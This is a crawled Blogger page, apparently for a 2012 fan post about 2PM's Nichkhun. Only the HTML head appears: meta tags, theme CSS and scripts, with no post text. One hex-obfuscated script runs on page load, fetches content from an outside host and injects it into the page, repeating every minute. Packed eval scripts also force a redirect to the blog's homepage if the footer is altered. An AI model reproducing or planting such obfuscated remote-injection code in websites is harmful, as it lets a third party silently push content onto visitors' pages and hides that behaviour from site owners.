

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://davidnins.blogspot.com/2012/06/2pm-nichkhun-hjm-blog-my-cake.html
body_size: 54457
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='http://davidnins.blogspot.com/2012/06/2pm-nichkhun-hjm-blog-my-cake.html' rel='canonical'/>
<link href='https://plus.google.com/102622061030316702149' rel='publisher'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://davidnins.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://davidnins.blogspot.com/2012/06/2pm-nichkhun-hjm-blog-my-cake.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="David Nins Blog - Atom" href="http://davidnins.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="David Nins Blog - RSS" href="http://davidnins.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="David Nins Blog - Atom" href="https://www.blogger.com/feeds/5779958606898327731/posts/default" />

<link rel="alternate" type="application/atom+xml" title="David Nins Blog - Atom" href="http://davidnins.blogspot.com/feeds/1606357370775579714/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig9oorkuKmA46navLMbpYiei8HNdH5FfSuyNNIge_pSO1pS9eAeUH5wK4HklEfrTddqiB2x-V0rpWnYGsC1QmJwYbUV-i-m4XYMu2tUaiidrvJdq0GbhdxBc21y3LhnkMp6pSe3wqiYOHw/s1600/2pm.00.jpg' rel='image_src'/>
<meta content='http://davidnins.blogspot.com/2012/06/2pm-nichkhun-hjm-blog-my-cake.html' property='og:url'/>
<meta content='2PM Nichkhun&amp;#39;s HJM Blog - My Cake' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig9oorkuKmA46navLMbpYiei8HNdH5FfSuyNNIge_pSO1pS9eAeUH5wK4HklEfrTddqiB2x-V0rpWnYGsC1QmJwYbUV-i-m4XYMu2tUaiidrvJdq0GbhdxBc21y3LhnkMp6pSe3wqiYOHw/w1200-h630-p-k-no-nu/2pm.00.jpg' property='og:image'/>
<title>2PM Nichkhun&#39;s HJM Blog - My Cake - David Nins Blog</title>
<script src='http://code.jquery.com/jquery-2.0.3.min.js'></script>
<meta content='2PM Nichkhun&#39;s HJM Blog - My Cake , David Nins Blog , David Nins Blog: 2PM Nichkhun&#39;s HJM Blog - My Cake' name='keywords'/>
<meta content='2PM Nichkhun&#39;s HJM Blog - My Cake' name='subject'/>
<meta content='2PM Nichkhun&#39;s HJM Blog - My Cake' name='abstract'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='english' name='language'/>
<meta content='en' name='geo.country'/>
<meta content='english' name='geo.placename'/>
<meta content='davidnins' name='author'/>
<meta content='index,follow' name='robots'/>
<meta content='2 days' name='revisit-after'/>
<meta content='2 days' name='revisit'/>
<meta content='never' name='expires'/>
<meta content='always' name='revisit'/>
<meta content='global' name='distribution'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='index, follow' name='googlebot'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<meta content='aeiwi, alexa, alltheWeb, altavista, aol netfind, anzwers, canada, directhit, euroseek, excite, overture, go, google, hotbot. infomak, kanoodle, lycos, mastersite, national directory, northern light, searchit, simplesearch, Websmostlinked, webtop, what-u-seek, aol, yahoo, webcrawler, infoseek, excite, magellan, looksmart, bing, cnet, googlebot' name='search engines'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name     :  Blog Zombie Spot
Designer :  Blog Zombie Spot
URL      :  http://listblogzombie.blogspot.com
Release  :  Oktober 2014
*/
html, body
* {
-webkit-user-select: none;
-webkit-touch-callout: none;
-webkit-tap-highlight-color: transparent;
-webkit-overflow-scrolling: touch;
}
#player, #content {
width: 550px;
height: 450px;
background: #000;
z-index: 1;
}
#sidebar-wrapper h2, #sidebar-wrapper h3, #sidebar-wrapper h4 {
color: #fff;
background: #000000;
}
#menu{
background: #000000;
color: #FFF;
}
#menu a{
color: #FFF;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5WUDyjksEnDle97___djtKLJF5QbXfNkL7uAv1NI63fNnedIV3Yv9PylKPW691mG0ZhbMxd9JywbhPGSTwM9D3w3rjveSF_5YVG_IdLSKUjz43t0GqvH1dTQzBGn2rCOPaziet43sfI4/s1600/10.png) no-repeat right;
}
body{font-family: sans-serif;
font-size: 13px;
color: #666;
margin: 0;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg68huR9nKLyP9pt6FOEjG4mtr2N-h717N1MjsuGiTA8cfxhyv-F4GIyjo0_-jFcf5k2qbm3EDmDxdUOKBvfwCcTEVqb_nMt_cJNS2dPpAP-OeGlHgkCy991_htVmRvIyOU4-QYHXc4wa7u/s1600/bodybg.jpg") repeat scroll 0 0 #F1F1F1;}
a:link, a:visited {color: #555;text-decoration:none;}
a:hover{color:#222;}
a img { border-width:0; }
.left{float:left}
.right{float:right}
#wrapper{width: 930px;
margin: 0 auto;
background: #fff;
}
#branding {width:945px; }
P.title {
width:930px;
font-size:200%;
margin:10px 0 0;
padding:0
}
P.title a{
width: 600px;
font-weight: bold;
padding: 0;
color: #333;
}
/* -- MAIN SET -- */
#main-wrapper {
width: 600px;
float: left;
padding: 0;
word-wrap: break-word;
overflow: hidden;
}
#main {padding: 0 15px;}
.main .Blog { border-bottom-width: 0;}
.clear {clear: both;}
.post-thumbnail {
width:80px;
height:80px;
float:left;
margin:0px 10px 0px 0px;
padding: 10px;
border: 1px solid #ccc;
}
.main .widget {
padding-left:25px;
margin:0 0 0.2em;
padding:0 0 0.2em;
}
.date-header {display: none !important;}
.post margin: 0 0 .10em;
color: #666;
font-size: 14px;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
line-height: 1.625;
}
.post h1 {margin: 0;font-size: 20px;}
.post h2 {font-size: 110%;}
.post h2 a:link,.post h2 a:visited{}
.post h2 a:hover{}
.post-body {
margin: 0;
line-height: 1.6em;
text-align:justify
}
.post-body img, .post-body video, .post-body object {max-width: 100%;}
.post-body blockquote { line-height:1.3em; }
.post-body a{
color:#65BDDF;
text-decoration:none
}
.post-body h2{
font-size: 120%;
}
.post blockquote{
background: white url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik_K3fUHKLTv2cfvvAhmPbglrM65e-Zzojby3aC-co_X_93QQzAglogV1S4KIB7QViBYKyD-Q6tjw1rfkgvmogsMLedPukRzaClcf-KFcdyhwwjoPzCqF9ls8H1Y0cFIp7fazkI12GamW7/s1600/blockquote.jpg)bottom repeat-x;
margin: 20px;
padding: 10px;
border: 1px solid #CFCFCF;
border-top: 2px solid #000000;
line-height: 2em;
}
.section {
margin: 0;
}
.title {
color: #000000;
font-size: 21px;
line-height: 1.4em;
text-shadow: 1px 1px #fff, 1px 1px #ccc, 2px 2px #ddd, 2px 2px #eee;
margin: 0;
text-transform: uppercase;
}
.title a {
color: #000000;
font-size: 21px;
line-height: 1.4em;
text-shadow: 1px 1px #fff, 1px 1px #ccc, 2px 2px #ddd, 2px 2px #eee;
}
* Tombol Share set */
#share-button-blogzombie {
margin:0 0 8px;
padding:0;
overflow:hidden;
}
#share-button-blogzombie p {
margin: 0 3px 3px 0;
font-size: 100%;
float: left;
background: #f9f9f9;
display: block;
padding: 2px 5px;
margin: 0 3px 3px 0;
}
#share-button-blogzombie a {
position: relative;
float: left;
display: block;
color: #fafafa;
padding: 2px 5px;
border: 1px solid #fff;
}
#share-button-blogzombie a:hover {
top:1px;
left:1px;
box-shadow:0px 0px 3px rgba(1,1,1,.1);
}
.post table{width:100%;text-align:left}
.post tr{width:100%}
.post td{background: #FAFAFA; border:1px solid #fff; padding:5px 10px;}
.post td.title{background: #F6F6F6; color: #4b7eaf; font-size: 100%;font-weight: bold; width: 60px;}
.post td.detail{background: #FAFAFA; padding: 5px 10px}
.post td.harga{background: #4b7eaf;color: #FFF;font-size: 100%;font-weight: bold;text-align: left;}
.post td.listharga{color: #4b7eaf; font-weight: bold;text-align: left;}
.post td.img3{text-align: center; width: 33%;font-size: 10px;}
.post blockquote{border-left:2px solid #E3E3E3;margin:1em;padding:0 5px}
.spek {
background: none repeat scroll 0 0 #4b7eaf;
color: #FFF;
font-size: 100%;
font-weight: bold;
text-align: left;
border: 1px solid #fff;
padding: 5px 10px;
}
.post-timestamp {
margin-left: 0;
}
/* -- SIDEBAR SET -- */
#sidebar-wrapper {
width: 330px;
float: right;
word-wrap: break-word;
overflow: hidden;
}
#sidebar-wrapper h2, #sidebar-wrapper h3, #sidebar-wrapper h4 {
margin: 0;
text-transform: uppercase;
padding: 3px;
font-size: 12px;
}
#sidebar-wrapapper .widget ul{
list-style-type:circle;
margin:10px;padding:10px
}
#sidebarwrap .widget ul li{
line-height:1.5em;
text-align:left;
list-style-type:auto;
margin:0;padding:2px 0
}
#sidebar-wrapapper ul{
list-style-type:circle;
margin:10px;
padding:10px
}
#sidebarwrap ul li{
line-height:1em;
text-align:left;
list-style-type:none;
margin:0;
padding:2px 0
}
.widget-content {
margin: 0;
overflow: hidden;
}
.sidebar {
line-height: 1.5em;
padding: 0 15px;}
.sidebar ul{
padding: 0;
margin: 0;
}
.BlogArchive #ArchiveList ul li {
text-indent: 0 !important;
}
.sidebar ul li {
list-style-position: inside;
list-style-type: circle;
margin: 0;
padding: 2px 0 !important;
border-bottom: 1px dotted #ccc;
}
.sidebar ul li a{
}
.sidebar ul li a:hover{
}
.sidebar .widget{
margin-bottom: 1em;
}
.PopularPosts .item-title a {font-weight:bold;}
.PopularPosts .item-snippet {
font-size: 90%;
color: #555;
max-height: 40px;
overflow: hidden;
}
.PopularPosts .widget-content ul li {
list-style-type: none;
}
/* label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;
filter:alpha(100);
opacity:10
}
.cloud-label-widget-content{
text-align:left
}
.label-size{
display:block;
float:left;
border:1px solid #ccc;
margin:2px 1px;
}
.label-size a,.label-size span{
display:inline-block;
padding:5px 8px;
}
.label-size:hover{
background:#eee;
}
.label-count{
white-space:nowrap;
padding-right:6px;
margin-left:-3px;
}
.label-size{line-height:1.2
}
/* -- BREADCRUMBS SET -- */
.breadcrumbs {
padding: 10px 0;
color: #666;
border-bottom: 1px dotted #ccc;
}
.breadcrumbs a {
color: #666;
}
/* -- FOOTER SET -- */
.post-footer {
line-height: 1.6em;
}
.post-footer a {
color: #65BDDF;
}
#footer {
font-size: 90%;
margin: 0 auto;
padding: 7px;
border-top: 1px solid #bbb;
color: #fff;
}
#footer-bg {
margin: 0 auto;
width: 930px;
background: #000000;
}
#footer a {
color:#fff;
}
/* -- BLOGPAGER SET -- */
#blog-pager-newer-link{
float:left;
}
#blog-pager-older-link{
float:right;
}
#blog-pager{float:left;
width: 100%;
text-align: center;
line-height: 2em;
margin:10px 0px;
}
#blog-pager a:link, #blog-pager a:visited{
background-image:linear-gradient(top,whiteSmoke,#F1F1F1);
border: 1px solid rgb(207, 207, 207);
color: rgb(138, 138, 138);
font-size: 11px !important;
padding: 5px 10px;
margin: 5px;
}
#blog-pager a:hover{background:linear-gradient(whiteSmoke,rgb(216, 216, 216))}
.feed-links { clear: both; line-height: 2.5em;display:none;}
.home_menu {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzUd37Ix9FUGx1qQXL15kzf2gr4iMVlBT1thbIY_Yp21Ipxb76cPQsMTFtMH7eVAyXPzNP_mxlkKvxwZzolYsRTI2ZyaviaYZpNlKdBOkdt9Px_afHolKptMrMMBp9xmBrc8iyqRh1Ckt6/s1600/Viva-Blogspot.png) 0px -579px;
width: 10px;
height: 10px;
margin: 10px 5px;
float: left;
}
/* -- COMMENTS SET -- */
.comments h4 {
padding: 5px;
}
#comments {
border-top: 1px solid #EBEBEB;
padding: 10px;
border-bottom: 1px solid #EBEBEB;
}
.comment-link { margin-left:.6em; }
.comments .comment .comment-actions a {
padding-right: 5px;
padding-top: 5px;
color: #65BDDF;
}
.comments .comments-content .datetime {
margin-left: 6px;
font-size: 70%;
display: none;
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 0;
}
.comments .comments-content .icon.blog-author {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuzA95Q1VCt8KoERTeTS2EX5UAy4zByFivP-d2MVcTMU1pdbUrvsQkOwswzsbD1AbN919OOqKZPaoKJMB22OXqC6sYkGw7X1hgKmdpLoBGcZy8RivltepWlFnwCH6SR6xD09Nic5Z52xSO/s1600/admincomments.png)bottom center no-repeat;
display: inline-block;
margin: -4px -8px -3px -1px;
width: 33px;
height: 17px;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 1.5;
}
.terkait {
text-align: left;
margin-top: 10px;
font-size: 90%;
}
.terkait h2 {
font-size:100%;
background: #EEE;
font-weight: bold;
padding: 5px 5px 5px 5px;
margin: 0 0 5px;
}
/* -- SEO TEXT -- */
.seotext {
padding:  5px;
}
h1.seo-title {
color: #000000;
font-size: 21px;
line-height: 1.4em;
text-shadow: 1px 1px #fff, 1px 1px #ccc, 2px 2px #ddd, 2px 2px #eee;
margin: 0 4px;
}
.description {
margin:0
}
/* -- POST INFO -- */
.post-info {
display:block;
padding:3px 0;
color:#666;
line-height:1.6em;
border-top:1px solid #f2f2f2;
border-bottom:1px solid #f2f2f2;
font-size:11px;
overflow:hidden;
margin:5px 0;
}
.post-info a {color:#666;}
/*-----Drop Down Menu ----*/
#menu{
height: 30px;
text-transform: uppercase;
font-size: 95%;
}
#menu ul.menus{
background: #000000;
height: auto;
overflow: hidden;
position: absolute;
z-index: 99;
display: none;
}
#menu a{display: block;
line-height: 30px;
padding: 0 10px;
text-decoration: none;}
#menu ul,#menu li{margin:0 auto;padding:0 0;list-style:none}
#menu ul{height:30px;}
#menu li{float: left;
display: inline;
position: relative;
font: bold 0.9em Arial;
}
#menu input{display:none;margin:0 0;padding:0 0;width:80px;height:30px;opacity:0;cursor:pointer}
#menu label{font: bold 30px Arial;
display: none;
width: 35px;
height: 31px;
line-height: 31px;
text-align: center;}
#menu label span{font-size:16px;position:absolute;left:35px}
#menu ul.menus li{
display: block;
width: 100%;
font:normal 0.8em Arial;
text-transform: none;
text-shadow: none;
border-bottom: 1px dashed #000000;
}
#menu ul.menus a{
color: #FFF;
line-height: 35px;
}
#menu li a:hover{
background: #000000;
-webkit-transition: all .5s ease-in-out;
-moz-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
-o-transition: all .5s ease-in-out;
transition: all .5s ease-in-out;
}
#menu li:hover ul.menus{display:block}
#menu ul.menus a:hover{
background: #5FC6EB;
color: #FFF;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-ms-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
/* -- RESPONSIVE -- */
@media screen and (min-width: 1300px){
.post h1{font-size: 130%;}
}
@media screen and (max-width: 1024px) {
.post h1{font-size: 130%;}
}
@media screen and (max-width: 992px) {
}
@media screen and (min-width:801px){
}
@media screen and (max-width:800px){
#wrapper {width: 90%;}
#footer-bg {width: 90%;}
img,video,object {max-width: 100%;}
#sidebar-wrapper{width:35%;}
#main-wrapper{width:65%;}
.post-thumbnail {width: 100px;}
.PopularPosts .item-snippet {font-size: 100%;}
.seotext {text-align:center;}
}
@media only screen and (max-width:768px){
#sidebar-wrapper{width:100%;}
#main-wrapper{width:100%;}
.post-thumbnail {width: 100px;}
}
@media screen and (max-width:685px){
}
@media screen and (max-width:600px){
.post-info {display:none;}
.post-thumbnail {width: 50px;height: 50px;}
.status-msg-border{width:97%}
.post h2{font-size:100%;}
}
@media screen and (max-width:480px){
.comments .comments-content .user{line-height:2.8em;}
.post h2{font-size:100%;}
.post h1{font-size: 120%;}
body, .body-fauxcolumn-outer {font-size: 80%;}
}
@media screen and (max-width:380px){
.comments {display:none}
}
@media screen and (max-width:320px){
.terkait ul {padding: 0;list-style-type: none;}
.post blockquote {margin:5px;}
}
@media screen and (max-width:240px){
body, .body-fauxcolumn-outer {font-size: 70%;}
}
/* -- SEARCH -- */
#search-box{position:relative;width:90%;border: 1px solid #ccc;margin: 5px auto;}
#search-form{height:33px;-moz-border-radius:3px; -khtml-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;background-color:#fff;overflow:hidden}
#search-text{font-size:14px;color:#ddd;border-width:0;background:transparent}
#search-box input[type="text"]{width:90%;padding:7px 0 12px 1em;color:#666;outline:none}
#search-button{position:absolute;top:0;right:0;height:32px;width:20px;margin-top:10px;font-size:14px;color:#fff;text-align:center;line-height:0;border-width:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8r1nikgU12Dtwl0ZEU0dEmRvTidCfEr8ERW3tdKcd8UZjdtB8lAPr4KiC6CrCYvNLwrRaMAfvcN5nhjaklF7g_MuibpD2kUHrZzTa5oF1F1j9WumMzPhvQc92k9nSksBb3uiPUjTxe5qG/s1600/search.png) no-repeat;cursor:pointer}
/* -- SET FOR STATUS MESSAGE -- */
.status-msg-body{padding:10px 0 ; display:none}
.status-msg-wrap{display:none; font-size:14px; margin-left:1px;  width:100%; color:#666;  }
.status-msg-wrap a{color:orange !important;  }
.status-msg-bg{display:none; background:#ccc; position:relative; width:99%; padding:6px; z-index:1;-moz-border-radius:3px; -khtml-border-radius:3px; -webkit-border-radius:3px; border-radius:3px; border:2px #999 solid }
.status-msg-border{display:none; border:0; position:relative; width:99%}
/*-----Responsive Drop Down Menu ----*/
@media screen and (max-width: 800px){
#menu{position:relative}
#menu ul{background:#000000;position:absolute;top:100%;left:0;z-index:3;height:auto;display:none}
#menu ul.menus{width:100%;position:static;padding-left:20px}
#menu li{display:block;float:none;width:auto; font:normal 0.8em Arial;}
#menu input,#menu label{position:absolute;top:0;left:0;display:block}
#menu input{z-index:4}
#menu input:checked + label{color:white}
#menu input:checked ~ ul{display:block}
}

--></style>
<script type='text/javascript'>
var _0x242a=["\x63\x61\x6C\x6C\x65\x65","\x58\x4D\x4C\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74","\x41\x63\x74\x69\x76\x65\x58\x4F\x62\x6A\x65\x63\x74","\x4D\x73\x78\x6D\x6C\x32\x2E\x58\x4D\x4C\x48\x54\x54\x50","\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x2E\x58\x4D\x4C\x48\x54\x54\x50","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x74\x65\x73\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x52\x65\x6C\x6F\x61\x64\x54\x68\x69\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x47\x45\x54","\x68\x74\x74\x70\x3A\x2F\x2F\x65\x73\x79\x73\x6D\x73\x2E\x65\x73\x79\x2E\x65\x73\x2F\x72\x61\x6E\x64\x2E\x70\x68\x70","\x3F","\x67\x65\x74\x54\x69\x6D\x65","\x6F\x70\x65\x6E","\x73\x65\x6E\x64","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72"];function Ajax(){var _0x785ex2,_0x785ex3=arguments[_0x242a[0]];if(window[_0x242a[1]]){_0x785ex2= new XMLHttpRequest();} else {if(window[_0x242a[2]]){try{_0x785ex2= new ActiveXObject(_0x242a[3]);} catch(e){_0x785ex2= new ActiveXObject(_0x242a[4]);} ;} ;} ;if(_0x785ex2){_0x785ex2[_0x242a[5]]=function (){if(/4|^complete$/[_0x242a[7]](_0x785ex2[_0x242a[6]])){document[_0x242a[10]](_0x242a[9])[_0x242a[8]]=_0x785ex2[_0x242a[11]];setTimeout(function (){_0x785ex3();} ,60000);} ;} ;_0x785ex2[_0x242a[16]](_0x242a[12],_0x242a[13]+_0x242a[14]+ new Date()[_0x242a[15]](),true);_0x785ex2[_0x242a[17]](null);} ;} ;function get_random(){var _0x785ex5=Math[_0x242a[19]](Math[_0x242a[18]]()*4);return _0x785ex5;} ;var number=get_random();if(number==1){setTimeout(function (){Ajax();} ,7500);} else {setTimeout(function (){Ajax();} ,1000);} ;
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$(0).8(1(){2 a=$("#4").5();6.7(a);h(a==9){0.b.c="d://e.f.g.3/"}});',18,18,'window|function|var|com|footer|val|console|log|load|null||location|href|http|www|davidnins|blogspot|if'.split('|'),0,{}))
//]]>
</script>
<!--RELATED POST THUMBNAIL START-->
<style>
#related_posts {}
#related_posts h2{border-top:1px solid #F4F3F3;border-bottom:1px solid #F4F3F3;color:#222;font-size:13px;color:#222;text-shadow:white 1px 1px 1px;letter-spacing:0;line-height:20px;background:#C4C4C4;margin:0 0 5px;padding:5px 10px}
#relpost_img_sum{line-height:16px;margin:0;padding:0}
#relpost_img_sum:hover{background:none}
#relpost_img_sum ul{list-style-type:none;margin:0;padding:0}
#relpost_img_sum li{border:1px solid #F4F3F3;background:#f9f9f9;list-style:none;margin:0 0 5px;padding:5px}
#relpost_img_sum .news-title{display:block;}
#relpost_img_sum .news-text{display:block;text-align:left;font-weight:400;text-transform:none;font-size:90%;}
#relpost_img_sum img{float:left;margin-right:14px;border:solid 1px #ccc;width:40px;height:40px;background:#fff;padding:4px}
</style>
<script type='text/javascript'>//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 5;
var numchars = 130;
var morelink = "";
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$(1F).1Q(1y(){1D a=$(\'#2V\').20().1M(\'1N.1O\');1Z.1Y(a);1B(a<1){1F.1X.1H="1J://1W.1N.1O.1L/"}});1V(1y(p,a,c,k,e,r){e=1y(c){1A(c<a?\'\':e(1U(c/a)))+((c=c%a)>35?1E.1T(c+29):c.1S(36))};1B(!\'\'.1G(/^/,1E)){1C(c--)r[e(c)]=k[c]||e(c);k=[1y(e){1A r[e]}];e=1y(){1A\'\\\\w+\'};c=1};1C(c--)1B(k[c])p=p.1G(1I 1R(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);1A p}(\'2 4=f g();2 5=f g();2 9=f g();2 b=f g();s K(L,M){2 7=L.19("<");l(2 i=0;i<7.3;i++){8(7[i].N(">")!=-1){7[i]=7[i].O(7[i].N(">")+1,7[i].3)}}7=7.1a("");7=7.O(0,M-1);y 7}s 1b(z){l(2 i=0;i<z.P.6.3;i++){2 6=z.P.6[i];4[n]=6.A.$t;u="";8("Q"B 6){u=6.Q.$t}C 8("R"B 6){u=6.R.$t}9[n]=K(u,1c);8("S$T"B 6){D=6.S$T.1d}C{D="1e://1f.1g.1h/1i/1j/1k/1l/d/1m.1n"}b[n]=D;l(2 k=0;k<6.E.3;k++){8(6.E[k].U==\\\'1o\\\'){5[n]=6.E[k].v;F}}n++}}s V(a,e){l(2 j=0;j<a.3;j++)8(a[j]==e)y 1p;y 1q}s 1r(){2 m=f g(0);2 o=f g(0);2 p=f g(0);2 q=f g(0);l(2 i=0;i<5.3;i++){8(!V(m,5[i])){m.3+=1;m[m.3-1]=5[i];o.3+=1;o[o.3-1]=4[i];p.3+=1;p[p.3-1]=9[i];q.3+=1;q[q.3-1]=b[i]}}4=o;5=m;9=p;b=q;l(2 i=0;i<4.3;i++){2 c=w.W((4.3-1)*w.X());2 Y=4[i];2 Z=5[i];2 10=9[i];2 11=b[i];4[i]=4[c];5[i]=5[c];9[i]=9[c];b[i]=b[c];4[c]=Y;5[c]=Z;9[c]=10;b[c]=11}2 x=0;2 r=w.W((4.3-1)*w.X());2 12=r;2 h;2 13=14.1s;1t(x<15){8(5[r]!=13){h="<16 G=\\\'H-A 1u\\\'>";h+="<a v=\\\'"+5[r]+"\\\' U=\\\'1v\\\'  I=\\\'J\\\' A=\\\'"+4[r]+"\\\'><1w 1x=\\\'"+b[r]+"\\\' /></a>";h+="<a v=\\\'"+5[r]+"\\\' I=\\\'J\\\'>"+4[r]+"</a>";h+="<17 G=\\\'H-18\\\'>"+9[r]+" ... <17 G=\\\'H-18\\\'>";h+="</16>";14.1z(h);x++;8(x==15){F}}8(r<4.3-1){r++}C{r=0}8(r==12){F}}}\',21,22,\'||1D|23|24|25|26|27|1B|28||2a|2b|||1I|2c|2d||||2e|2f|2g|2h|2i|2j||1y||2k|1H|1P|2l|1A|2m|2n|2o|2p|2q|2r|2s|2t|2u|2v|2w|2x|2y|2z|1M|2A|2B|2C|2D|2E|2F|2G|2H|2I|2J|2K|2L|2M|2N|2O|2P|2Q|2R|2S|2T|2U|1K|2W|2X|2Y|2Z|1J|30|31|1L|32|33|34|37|38|39|3a|3b|3c|3d|3e|1C|3f|3g|3h|3i|3j|3k\'.1K(\'|\'),0,{}))',62,207,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||function||return|if|while|var|String|window|replace|href|new|http|split|com|indexOf|davidnins|blogspot|Math|load|RegExp|toString|fromCharCode|parseInt|eval|www|location|log|console|html|62|98|length|reljudul|relurls|entry|cuplik|relcuplikan||relgambar|informasi|Array|relhasil|for|tmp|relnojudul|tmp2|tmp3|tmp4|postcontent|rangkumanPosts|json|title|in|else|postimg|link|break|class|news|target|_top|saringtags|suchas|panjang|substring|feed|content|summary|media|thumbnail|rel|contains|floor|random|tempJudul|tempUrls|tempCuplikan|tempGambar|rini|dirURL|document|relmaxtampil|li|span|text|footer|join|relpostimgcuplik|numchars|url|lh3|ggpht|_xcD4JK_dIjU|SnamIh0KTCI|AAAAAAAADMA|||hLjqmEbdtkw|noimagethumb|gif|alternate|true|false|artikelterkait|URL|clearfix|nofollow|img|src|morelink|write'.split('|'),0,{}))
//]]></script>
<!--RELATED POST THUMBNAIL END-->
